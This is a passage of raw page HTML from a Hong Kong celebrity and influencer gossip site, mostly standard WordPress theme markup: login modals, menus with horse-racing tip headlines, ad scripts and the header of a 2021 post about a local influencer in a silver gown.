    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 25 日   週日
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_d47 = new tdBlock();
block_tdi_1_d47.id = "tdi_1_d47";
block_tdi_1_d47.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_d47","tdc_css_class":"tdi_1_d47","tdc_css_class_style":"tdi_1_d47_rand_style"}';
block_tdi_1_d47.td_column_number = "3";
block_tdi_1_d47.block_type = "td_block_mega_menu";
block_tdi_1_d47.post_count = "5";
block_tdi_1_d47.found_posts = "506";
block_tdi_1_d47.header_color = "";
block_tdi_1_d47.ajax_pagination_infinite_stop = "";
block_tdi_1_d47.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_d47);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_d47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_d47" ><div id=tdi_1_d47 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_d47" data-td_block_id="tdi_1_d47"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_d47" data-td_block_id="tdi_1_d47"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_ada td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-2588" class="post-2588 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hongkong category-hottopics category-kol category-18 tag-22 tag-hermes tag-ig tag-637 tag-639 tag-640" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!!</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hongkong/">港女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!!</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-24T15:28:08+08:00" >2021-10-24</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2588">3157</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e9%25a6%25ae%25e7%259b%2588%25e7%259b%2588%25e8%25ba%25ab%25e7%25a9%25bf%25e9%258a%2580%25e8%2589%25b2%25e9%2596%2583%25e4%25ba%25ae%25e9%2595%25b7%25e8%25a3%2599%25e5%25b1%2595%25e7%25a4%25bas%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e8%25b6%258a%25e4%25be%2586%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E9%A6%AE%E7%9B%88%E7%9B%88%E8%BA%AB%E7%A9%BF%E9%8A%80%E8%89%B2%E9%96%83%E4%BA%AE%E9%95%B7%E8%A3%99%E5%B1%95%E7%A4%BAS%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29+%E7%B6%B2%E5%8F%8B%3A%E8%B6%8A%E4%BE%86%E8%B6%8A%E6%9C%89%E5%A5%B3%E4%BA%BA%E5%91%B3%E4%BA%86%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e9%25a6%25ae%25e7%259b%2588%25e7%259b%2588%25e8%25ba%25ab%25e7%25a9%25bf%25e9%258a%2580%25e8%2589%25b2%25e9%2596%2583%25e4%25ba%25ae%25e9%2595%25b7%25e8%25a3%2599%25e5%25b1%2595%25e7%25a4%25bas%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e8%25b6%258a%25e4%25be%2586%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/&amp;media=https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg&description=%E9%A6%AE%E7%9B%88%E7%9B%88%E8%BA%AB%E7%A9%BF%E9%8A%80%E8%89%B2%E9%96%83%E4%BA%AE%E9%95%B7%E8%A3%99%E5%B1%95%E7%A4%BAS%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29+%E7%B6%B2%E5%8F%8B%3A%E8%B6%8A%E4%BE%86%E8%B6%8A%E6%9C%89%E5%A5%B3%E4%BA%BA%E5%91%B3%E4%BA%86%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E9%A6%AE%E7%9B%88%E7%9B%88%E8%BA%AB%E7%A9%BF%E9%8A%80%E8%89%B2%E9%96%83%E4%BA%AE%E9%95%B7%E8%A3%99%E5%B1%95%E7%A4%BAS%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29+%E7%B6%B2%E5%8F%8B%3A%E8%B6%8A%E4%BE%86%E8%B6%8A%E6%9C%89%E5%A5%B3%E4%BA%BA%E5%91%B3%E4%BA%86%21%21%21 %0A%0A https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg" data-caption=""><img width="1080" height="1350"   data-srcset="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-768x960.jpg 768w"  alt="" title="247753311_4496027243811795_4634640005301249269_n" data-src="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1350" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg 1080w, 